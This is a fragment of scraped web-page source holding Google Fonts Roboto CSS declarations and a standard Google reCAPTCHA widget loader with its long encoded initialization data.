  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VvyeT0eJ6sBjl_dzeS89Ug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VvyeT0eJ6sBjl_dzeS89Ug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VvyeT0eJ6sBjl_dzeS89Ug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22QylxwrFaw5NUAsKQXMKAdTw+IAHDhsKIZhkVwrURw6ViKMORXm4iwonDoxJew7vCtUZwwq/CpMKzUBNSXlMCKwwxwpzDpMOCwrhYwrzDmkjDn8KsGMKJNl3DqMKQZMKewr/ChgPCocOxZ8KoQm7CjSDDpMODADPClCjDh8KJW8KCKUshQlhXKHrCnsKTw5sfwpFiMDNPw6fCj8K3w5jDs8K+w73CpjEtHcOfIQnDlDJZw4/[base64]/CpCMAwonDrgfCrcKYw6PDkMKoA0d/wpBiw7ArJcKgHcOiwoXCgk9dw7PDohtVw5DDpVTCuFcHwroZa8OpW8KuwqwbLgnDmA4zMMKVP2rCnMKdw6pTwo5Mw5IwwprDgsKmw6fCgVXDqEtfDMOhdmZCRkzDo25lwprCmwbCisO0ARcfw4MhK01kw4HCgsOXMFTCnW0/ScOhEcKjEsKgVMO8wo94wpnClDkdD3nDgHTDimnChGtDV8K8w5F7H8OPMHUwwo/DqcKfA0VFScOJOMKNwqvCuD/ChD8/KnN2wqfChUXDt3zDnX5TBQVAw6fCq1HDocOqw4Axw5pFX2d6w5UsDW1+MMORw500w7EBw6NXwq7DvMKbw7DDgAbDsCvDrMKWZGNhXnLCo8OSwr/Cum3DvTNcdhLDj8O7eMOIw7JsfsKAw6vDoMKdLsKrcMOmwpo2w4x/w4NcwqPCtEvCllopZMKRw5NAw7IJJHNvwpwswo/DiMK+w6PDoFF6bMKkw63CqWFpwr7Do8O5asORUnXCqC/DjCvClMKhTk/Dg8OIaMORw7J/TQIMehHDr8Ojfi7Dmnk4PDtUNUzCoUzDrcKxEsOZNsKTW1rDhijCgDLDlktPwq49WcOGY8O/[base64]/DssO6MsKwwrcgwrbDuB/Drjx+EAt/G3vCusOSTWTDq8KUKcK9DjxmG8KTw4hfHsKqw5Vtw5XCpTfCu8KyUmXCuzLDllvDocK2w75uPsK/[base64]/DvH7Cg1zDr8K6woHCkMOgFsOtacKSGnvDtkLCuMK/w4jDr8K4AFnClcOEeMKNwrDDhgfDhMKQYMKXFmFdYjQLU8OcwqzDsA7Cj8OkJ8OWw7nCrSnDp8O/wpUVwrcMw6EUOMKHFAzDgcKVw5HCt8KUw54sw786PzHCqWEzZcOHw6vCt2XDjsODe8OWX8KTw7FSw5XDkUXDuApDCsKKXsOdTWNtHMK+VcKnwp8/EsO1WFrDrsKgw5DDlsKha2fDgH4OTcKKcVrDkMOuw4ICw7E/[base64]/[base64]/[base64]/[base64]/wqUswqVgwoTCtj8kw51uwpgTAlMUwpTCgmFgYcObw7R1w5Q1w7YOccKCw4bCh8KcwoU4JMOtKRXCkSLDqsOfwprDrgvCp1XDrMKOw6vCpgjDpy/DlybDkcKEwoDCjcOYDMKXw5snFsOIW8KUJsOODsKWw7s2w6opw43DlsOqwp1iEMKLw7XDvTtmZsKFw6J8woopw5ptw6hFZsK2IsOJKsOYKUoEayJyYxDDuwrDh8K0KcOpwqNeRzQ4B8O/wpLDuTjDt11QQMKEw4/CgMOBw7rDlMKEN8K5w6vCtnjCi8OlwqrCv2sPJcOfwplnwoV5wolNwr4ewqRrw54uJxs+RsKoQcKNw59tZMKmwqzDksKxw4PDgcKRI8KeJUvDp8K9UQ94N8OkUmTDtMKrQMOKAhhYMsOLC10lwr7Dr30/[base64]/[base64]/Dr8KIw4HDqjluwpt/GcKTwrXCv8OFKHoZwrwINcKoWsK9w6liSwbDmgQ5wq7CmcKgV3ISVkXCi8KTFcO9wqLDucKaaMKzw6kpbMOqXHLDm13DqcKPFcOzw47Cp8KZwpNqHygGw79cUTbDi8OTw4E5PyXDgDPCsMOzwrs9BTM7w4PDpgcgwpFjew3DpcKWw6fDgVYSw4FBwozDvzHDlQs9w4/DnQvCmsOFw5ZDFcOtwrvDgznCvX3Dj8O9wqcmChg4w58BwoErWcOdAcOZwoLCoirCn0XCr8OcaApGKMKfw7HCtMKlwpvDrcKweRAKcF3DgzHDkMOgS3kNJ8K2SMO9w53Dt8OPDMKZw5AlS8K+woF9OcOnw7nDpQdZwpXDlsKjTsOzw5FjwpVmw73ChMOPb8K9wpNBw4/[base64]/DoDTClcKbOsOGw4nCvF/DgMKQwooJwrXDqSVAXgMmc8Ogwo9GwofCrMOkK8Ozwo7CjsOgw6XCkMKUdgY4McK6MMKQSyIVDELCjC13wpwTTHXDk8K6HMO1VMKdwr8jworCshlXw5TDkMKmXMK9dwjDiMKfw6JgURTDj8K3AVIkwog2ZcKcw6Ixw4HDnRzCoSHCrCLDqMKyEsKCwqXDrgjDjMKhwp/DkBBdH8KFAMKJwpjDglfDncK4Z8KHw7HCuMK/[base64]/w4TDs8Kuw4PDu8OHdmc+GMKiwqo3wpYjw4/CjsK8FRbCoDdVXMOafR/CjMKZOR/Do8OTAsKow6BTwqzChhPDhVrCrx3Clk/CvEfDpMOvKx8QwpJrw68bPMKTa8KUMnlVIDHCoD/DiTTDtVLCvzTDssKtw4J0wpfCp8OuFF7ComnCpcKWAHfCpWLDrMOuwqoZE8OHBlABw4fDikHDtQvDhcKAQsOkwqXDlR0dR0TCvi/[base64]/DhMO7w5AfKi7CtsKfw7kxRyTDmMO/[base64]/CmMKLQsOFE8OFwo3CqEMFYzVWw7xSA8OEw70sGMOAwp/DtRPCkgghwqvDp2ZMwqxuFmMfw5DDhMOFbFXDvcKlSsO4V8KLLsOZw5nCjyfDksKxCsK9MX7Ctn/Cp8OOw43DtBUsWcKPwrdMO2gQJU3CtDESdcKiw5Fuwp4cZ3fCgmTDonM6wpJNwovDmcOIwpnDnMOhIBFewpcbSMOEV1ELLSnDlXxrSlVxwqwxOkxtdhNbc2sVNx8/wq4vCFvCrsOCX8OOwqXCtSDDvsO6EcOELGw8wrLDu8KETjkkwqQ8R8KLw7XCjS/DvsKLUyTCrsKIwrrDgsOOw4QywrjCmcOfd35Pwp/[base64]/Dsw9wHsOdwpbDosK/esO3Sld8W3REaHXCssK8HcO3KMKpwqB0W8KzHsKqacKuK8KhwrLDoyXDjxNTVibCpMOFSDTDpsK2woXCuMOjBg/[base64]/[base64]/[base64]/wrDCp09dVsKCKMOOw4J2w5VyZBlJwpLCgnvDmcK5GkhXZ18/fUTCssO7CB3DvSnDmmcef8OYw63CqcKQQiJcwrg3wovCi21iT3rCuEodwpFNw65vbmViL8OewrTDusKMw4ZQwqfDjsKMDnjCncOwwpVawpzCnm/CmsOxLhjCmcKBw6ZRw7gvw4rCssKvw58tw4jCrAfDiMK4wo51KjjDqcKQJXDCn1gxcR7ChsOwN8OhYcO/w6NTPMK0w6R6RG9yBS3CqAEzFTtbw6UBTVAKVCUpCDkCw7szwrUtwoMqwqjCkAYYw68Bw4UuR8Opwo4vNMK1CcO0w45Pw6VvX3d8w75mP8KLw4Jsw4bDmGpDwrlkWcOrRTZFwr3CicOLU8KfwogINCM/B8OaKxXCjEJmw6/CscOvPG3CnRvCoMOSAMK3C8KaQMOrwqXCiF4gwoYvwrPDvVPCocOgFsOYw4jDmsOywoNSwphfwpsYMTHCpcOuO8KHCcOgXHrDsG/DpsKRw7/DkFwWw4pUw7nDpMKwwqh3w7LDpsK8aMO2fcKLO8OYbFXDlwBiwrLCtzgSE3TCk8OQdFlTBsOtJsKBw69PZyjDisKwKMKEaTfDtgbCrMK9w4fDp1VFwqgKwqdyw6PDqCPChsKXPzoEwqhHwqrDkcKYw7XCl8K5wp0twp3DkMK/wpDDlMKGwpHCuzrDkl0TAC5mw7HDuMOow70BEXsTQT3DpyIfIMK2w5gjw5HDj8KIw6/DhcOFw6AGwpcHJcOTwrQyw6dtGMOswp7CpHjChMOdw5DDi8OKPcKQNsO/wo1JPMOrfcORW13DkcOhw63Doi3DrcKyw5IRw6LCk8OKwqvDrFEvwqbCnsOMBsOSbsOJC8OgHsOGw4NfwrrClMOiw4TDvsOLwpvDiMK2ccK7w5N+w5BWScKAw6MwwozDkg9bQVE5w6FTwr9qEwlqHcOJwpjCjsK4w7/ChzTDiQU7MMKEdsOSV8Kqw47Cq8OcXTvDlkF2AxrDk8OtFcOwDWwnfsOrPHTDr8KDNcKmwqXDscO1LcKHwrHDhSDDunXCr3/DvcO7w7HDusKGOFE+C3pmOk3Dh8Oiw7PCtsOXwpbCqsO4HcOqEy4xMGM8w48XecOtcS7DpcK/w5obw4HDngNCwqHDucOswpHCggDCjMOVwrbDicKuwqVswq8/[base64]/CuMOAXMO7AwHChMOYwqRIwrs1wrTDl8OAwqLDp2s0w4IiwrQ7dcKsH8OdQDQRLcKlw6bChj5Md3nCucOXcjROC8KaThc8wrRadGPDnMKWDMOlWCfDqkfCs0tDKMOmwpsaeQsSMUDDkMOPJV3CqcOSwrZzL8KMwozDkcO3EMO5OsK/w5fCocOEwpLCmjN8w7vDicK4YsKWccKQU8KXJn/Cu2PDgsOMN8O/QTAbwps8wpfCg1XCo2srF8OrHnjChg8Ywo4aUF/Coz7DtkzDkG/Cq8Obwq/[base64]/DlcOdwr3DrMO5woYNJ27CnVjCg8OECXrCt8KZw5LDjjrDqWfCnMKqw54jJsOqVMOew5fCnQrCtRZnwqHDiMKoS8O/[base64]/[base64]/LcKtEsOUFjZTw4E1wpLDjXpZwqrCoz5xccKmdGTCrMKzDMOcZydBScOWwoQLw7c1wqDDqzbDtV5uwoEpP3jCnMO5wovDtsKGwo4dUAg4w7xgwq7DrsOyw44Fwq9gwpfCmmJlw6Z8w5MDw6c+woodw6rCuMOsRUrCkUwuwoNxZF8Owr/Ch8KSN8KqKj7DrsKDIMOBwqTChcOCcsKww7TCg8Kzwr1Ew509FMKMw7A3wostFGRKTU8tHMK9Yx7DvMK3JsK/YsKGw45Uw4xLdl90YMO0w5HDk3pYe8OZw5HCksOqwp3DqBkowo3CoUBtwqAUw5IFwqnCu8Klw60edMKjYFk9VUTCn3pkw51cF1F2w6LDjMKMw5XDoEw4w4rChsONJTvDhcO/[base64]/[base64]/CkQElPcKjEQZwYhZtwpxgZsKPw7B8TMO8TxkaKU7Dri7Dl8K0BR7DrxMbE8OoGHPDmsKeMyzCtMKKVsO/D147w4TDrsOnSyrCucO3ehnDuVgdwr9QwqBhwrQUwo4Fwr0OSVbCoFjDiMOMDSc5MjjCh8K2wrsQDELCr8OLNwHCqxnDsMKWacKfPMK2GsOtw6tPwqnDn1jCjyrDmjMNw5DDusKZfQJmw51TaMOvYsOOw5pTG8O1fW9AWEthwq4pUSPCrC/CmMOGK1TDucOVw4PDhcKYCxkNwrvCgsOYwo7CrB3CkFgXSj98f8KpB8O9H8ONV8KawqEywpzCucOIKsKFWgLDsjsYwrYkd8K1wqTDksKzwpAywrNbG2zClWXCjGDDgUnCgg9jwqslJDMeHno/w5A7HMKiwq/[base64]/w5A/I0HDucOiw63CksOSw5JNw6YQWnbCuC7CuT7DlsO7w5nDkyc/WsKCw5HDr0RuAifCvxl2wpBYBMOZb19CNW/DlTMew4thwpDCtQ7Dg1pVwoxUFjTCuXDCisO6woh0UyPDpMKwwqPCg8OTw7ArBMO0fjzCi8OYOw06w445bkRqa8OoAcKWMXrDlCgTSHLCklVyw5dwGUvDnMK5BMOJwr/DpUbDlsOtw7rCoMK1ZkYlwrTDgcK1woJHwqIrDcKOF8OwXcO6w5dRwpvDpQHCs8K1NDzCjEbCu8KBXR3DpcONS8Kqw5zCu8O3w68dwrh+cC7CpMOEKn5NwonDky/CmGbDrm1gOwNZwpvDuHcMcGTDlFPCk8OmdGIhw7EkHVc8esOUAMOSMQHDpCLCk8OKwrE4wrhHKlVowqIUw5rClDvDo28wFcOoDV87wo4SQcKGMMOvwrfCtjJXwpZPw5jDmRLCknDDm8O5N1rDtSzCrnV9w50pXh/Dj8KfwogkEcOLw77CiUvCuEnCsRBwQsOcYcOiccOrNQsFPlYUwpURwpTDmywsKsOSwrfDncK1wpoeCMOVNMKLw55Mw5I8PcKiwqLDh1XCuTTCscO4XAjCucKwCcKWwoTCk0FENEDDshXCnMODw7l9IcONIMK6wq0yw4FfbU/CosO9PcKacgJWw5nDnHtsw4FXA0vCuBRYw4RywqZ1w58pdTTCny7DscO1w6DDpMOiw6HCtBnCj8OEwrp4w7w3w6QQYsKQR8OMRsKabH7Cp8ODw5XDgyPDrMKiw4AEw5/Cq1TDgcKyw7/DgMO8w5TDh8OvTMKTOsKASh87w4E9w5trK0LCilbCo1jCr8O8w5wyY8OvdD4awpYSHsOJGRcpw4jCn8Kww6TCkMKOw5U7QsO7wrnDgAbDjcOxQcOpNAfDp8OXbWbCusKMw6EGwojClcOLwoQvHxbCqsKrChQNw5jCmSxDw5/Dsx99V1Y9w61xwrxOTMOYCG/Dg3PDm8OjwrHCgixSwr7DqcKNw53CsMO3c8O8V0bCo8KVwpTCscOtw7Rzw6TCpAsDTU9fw4DDjcKvJAsUOMK7w6Zncl7DqsODI0DCjGh/wrktwq9ew5x3OiIcw5jCucKVYjzCrRIRwqzCgiAoc8Kmw7nCgcKkw41iw4t8b8OBMlXCgB7DkGpiKMOcwqYhwoLChjFMw5QwS8KNw4HDvcKWAA7Dik90wq/CgllSwrhRanrDiHvCm8Kmw5TDgGjCrmvDlVBxd8K+wqfCj8Kew7TDnQwmw7rCpsOVQiDDkcOSwrHCqcO8eC0MwpDCtigLI3VWw5/[base64]/woLDs0fCmiFSYV5qSG7DoW3DosOSV8Ouw6DDlsKwwr3CkcO7wptyX0MbIxwWRmAmUsOZwozCnlXDglE4wrJrw5LChMOrw78DwqDCiMKObRVFw4YOSsKjdQrDg8OPJsKdZjVGw5bDmhfDscKkaFU0AMKXw7bDiR8IwqrDu8Ojw7NRw5/[base64]/CucKxwqjDgBbDpsOjw47CjlEMKB3CvsOEwr1td8OqwqZtw4/CuyRyw4B/bQZLGMOEwoVVwqHCn8K8w4RhfcKhP8ONM8KHOnZdw6ARw4TCtMOjw6vCt1zCik5lQnBow6zCqzMvw6RLUMKNwrd+aMOWMQdjZkF1d8K9wqXCqSIKPMKyw5ZzW8KMBsKfwo/[base64]/Dg2XCsw09w4DCiMKbw4bCkkg9woTDpmTCucKlWsKkw5XCk8Kbwr3DrHowwohBwp/DtcKvMcKXw63CqTIfVgZrYsOqwrtuGXQLw5l9NMKMw5HCnsKoASnCisKcaMKIV8ODRUQgwpXCsMKRdXfCg8KCL0zCr8OiYcKTwrolZzrCgsKRwobDj8KDW8Kww6RFw4t5BTkPOF1Nw5/CpcOARVt/[base64]/w50WwqJzw4Jow4DCmlt2wopfLRnDtcO8LcOpwotnw7nDrDRSw7xBw73DogfCrgnCicKww4hCKMOnZcKXFgXDscOJXsKfw7hnw6zCtB9Kwpg9MiPDsiRlwoYkOwdlZX3CrsO1wo7CucOaWA5vwoPDrG80U8OvNBdew51Sw5PCiATCmUrDtXrCkMOcwrkpw7V/wpHCj8OvR8O5dhDDrcK7wrQvwpNLw593w6JOwo4Ewq1Zw5YBLUFVw4UcAXc2fCrCsUgew7fDtMKnw4DCssKQE8OaGMK0w4NBwp9uZXTDlDAVIikywrLDkyMlw47Dr8K0w4oQUQ5hwrDCisKaCFvDncKYIcKTPD/[base64]/HDLDqEZMBg7CmWPCiDx/w7nCvRDDqMK0wo/CvAIRUMKsUW0XVcOQcMOMwrLDpsOew6cvw6bCkcOLWErDnVIZwo3Dh2kkZMK4woRewpjCnAnCuHBZWDg/[base64]/CpFfCn1nDt3rCg8KWw6vDucOowrBsA8O5OyhaVlYJBFrCvUHChCTClFnDjWY8K8KQJcK1wrLCrRzDpUDDqcKcYR/DjMO1GsOGwpXDncK5VMOmTMKew4IfYX4tw5HCi37Ct8K7w5vDjBjCkEPDoTVsw67Cs8Oxwq4XR8KAw7HDrCrDisOIbyPDt8ORwrIlWiJ8CMKvPWg+w5tUR8Odwo/CuMKGCsKEw43Ck8K6wrjCgE51wopvw4Qew4bCpsOZe2vCmAfDuMKCTwY4wppDwoh6DsKeVUc2woHDucO/w7UXNiMjWsKxXsKuZ8KiZwszw5Rqw5B1TMKIUMOJL8KUf8O8wq5Xw4/[base64]/CgsKxwrALwpnCo8OhIX/CrhhzdcKDwprDq8ONwrICw509U8OCw6JdMcOrSsOCwrPDmDdLwrTCgcOefMK1wq5HIl86wrpsw5vCrcOYw6HCkUjCssK+TBvDmMOwwqXDs0ozw6pswrMoesKuw5MSwpbCiigSGA1vwo/CjUbCmXAswqo2wqrDicK7CsKDwo8iw7pkXcO2w6Nrwpxpw5zCiX7Cq8KSw4EGKXszw6pRRRrDvGPDiAheJh44w4FMBUt9wow/[base64]/bGHCuMOpw7R3Og92F1HDj0/CkcKUw4bDqsKiJ8Odw7klw4rCvsKUJcOZUMOtGENtw5ZbLcOGw6xWw4TCj17CpcKEJcOKwpTCnWXDskfCocKdPmlzwr9YXSfCs3bDtxrCvMKeIgFBwrnDnmvCncOYw53Dm8K7IB83KMO0wqrChn/Dt8K1Bzpow4QKw57DglXCrlt5TsK4w4/CkMONBlTDp8KsShLDu8OtUHvClcODcQrCvWUeb8KAYsOjw4LCv8OZw4PDqXLCgsOXw55IYcOHw5RHwpPCrCbCtzfDucKCEzXCtAbChsOVFUrDiMOUw4HColgAIsKrIw/DmMORdMODfsOvw4hBwpFYwp/[base64]/Di8KxXsOnw7pfwrPCkAzCuWlRWzLDh8KNw4RgVUPCnkvDqMKgZm3CqyoKHT7DqXDDi8O+woEbSittNsObw7/[base64]/DpWLCjRLDnMKVM1XCksKDWyfDmcOmwpQKwp/Cgy1pwr7Ct23DtTHDmcKMw53DiGwRwrvDpcKawq/DqnLCvcKgw7jDgsOTR8KJPBUTP8O+WQx5DFI9w6p+w4bDujPCtWHDhMO7BgXDqzLCu8ODFMKJwo3Cp8Kzw4EMw7LDqnzDt389al0cw6PDqELDiMOFw7HCiMKIfMKrw6IAGR1Mwp0jOUZbKwFWA8KsKhPDu8KcWQ4fwpcYw5XDm8OMVMK8bwjCsDZNwrA/ImzDrEcTQsOnwojDgHHCjF57VMOWaQlow5TDqGIbwocFTcKywpXCgsOpJsOtwpzCmUjDm3Vew6Bjwo3DicOwwoM+H8KAw7bDiMKIw44WJcKqT8OgcV7CvCTCl8KGw7k3asOaLMKUw7goNMKjw4jCuUIyw4/Dmy/DnykzOAZ1wroFasOhw7/Dj3LDucO4wo/DtCozHsKZYcKlEDTDmSbCshAYLwnDuHRbHsOfLQzDhMOkwr1OGFrCpH7DlmzCuMOPA8OCFsKIw5vCt8O2w7gsKWJIwrXCu8Onc8O/MxQHwo9Aw7fDjFdbw5/CisOMwqbChsOLw4coIWYxNcKWUcKfw4bCg8KsVg7DosKRwp0HdcKvw45ow5cHw4/CqcO9dMKqD09BWsKPWTDCv8KcEGFbw6o5w7hudMOpecKMITplw6Jaw4zCrMKcagPDvcKrwqbDhSs6JcOpTW07HsOdFhzCrsOSYsKNXsOqdHHDnQnDs8KlS3wWcSZPw7QiXiVHw6bCvj7CqQ/DkgnCnzVlF8OAFSwlw5ktwoDDqcKqw67DrMKQS3h/wqHDvjRww7MIShVZThDCqzXCuFnCs8O+woE4w5rDmcO+wrhiJRkCfsK5w6zCjgLCqWTCmcOSfcObwqrDkFnDoMK5OMKJw4RLIR08TsOCw6hRdyDDucO9PMKZw4PDpkptcj3CiBcYwqJiw5zDmw3CmRYywovDtsK4w6I3wr7CpWgzKMOfe0U/wrlCA8KkXDbCgsKwTiLDl3olwr1KRMK9JMOQw4lASMKCTAzCmVITwpYZwr1WdhdUFsKXN8KYwothe8KdZcOHeFUnwoDCjwXDkcKzwolUaE83aB07w5zDnsOqw6/CscOvckzDgHRzUcK5w4kTWMO4w7TCgz0xw77CqMKuMz97wok9V8O6AsKBwocQHnXDsHpeSsKpBArDmsK+I8KIQ1vDhUjDt8OsWikiw4xmwprCgQPChxDCqhLClcOKwo/CpsKuA8Odw6liMMOPw5YJwp1tTsOHPQTCuSd8wqrDjsKfw5HDsUnDmV3CkQxFEcOof8KiOAzDjsOYw5Rrw6IgUj7CjBPCmMKpwqnDssKOwo3DisKmwp3Cjl/[base64]/wqMmecKqw4hpwrfCoMKuKcKVDnfDs141O8KEwp8wwq9Sw7VBw5N7wonCpxZzdsKoDsODwqgXwr7CqsOOSMK0UCPDvcK9w4vCm8KlwoNmMMKJw4jDiBVEOcKHwqs6cGVMf8O0wrpgMxpGwrknwqRtwq/Dv8Kpw4t4w6dQw53CgDh9TcK7w6fCs8KWw4TDjSjCksKuO2h9w54XGMKtw4N3IHvCv0zCsVYswrfDkQDDu07Co8K6WMKSwpFnwrbCkXHCn37DucKAJzXDusOAdcKYw43DqlxuHl3Ci8O7RVzCjVhlwrrDvcK5dUHDscOAwo4wwosAIMKVEsKrPV/Dm23DjhlUw4NSQG/Co8Kxw7/ChMO3w6LCqsO4w50nwoZ8woDDvMKXwqfCj8OXwrEDw4fCkVHCmDVfwpPDh8Oww6vDj8Kow5zDusOsCDDCsMKddxARd8KSMcO/OgvCv8KDw7xPw43CmcKSwp/Djx9YScKQLsKOwrHCr8KTbRfCpwUAw67DuMKfwrHDj8KTwo8ew5wFwrHDjcONw7DCkMKKBMKuRmTDkcKFFMKDXF7DvMKIE1zDiMKbRmjChcKSY8OmN8OAwpIbw4cTwr10